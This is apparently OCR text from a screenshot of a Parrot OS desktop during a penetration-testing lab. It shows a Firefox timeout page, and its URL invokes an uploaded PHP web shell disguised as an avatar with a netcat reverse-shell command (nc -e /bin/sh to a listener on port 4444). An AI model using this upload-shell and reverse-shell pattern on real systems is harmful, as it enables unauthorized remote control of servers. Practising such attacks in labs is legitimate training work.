 Applications Places System 68 °F Sat 8 May, 12:54
Problem loading page — Mozilla Firefox
Parrot Secur Hack The Bo File security che uploaded_php_ Voting System u Downloadin Offensive Se Problem l hping3 | GTF 192.168.117. gif magic nu PayloadsAllT edit magic n hexedit(1) - L hping3 | GTF
192.168.117.128/uploads/avatar_edgecase_edgecase.php?cmd=nc -e /bin/sh 192.168.49.117 4444 4
The connection has timed out
The server at 192.168.117.128 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in a
few moments.
If you are unable to load any pages, check your computer’s network
connection.
If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.
Try Again
Timed Out
Menu Parrot Terminal Problem loading page ... Save Screenshot Parrot Terminal notes.ctb - /home/edge...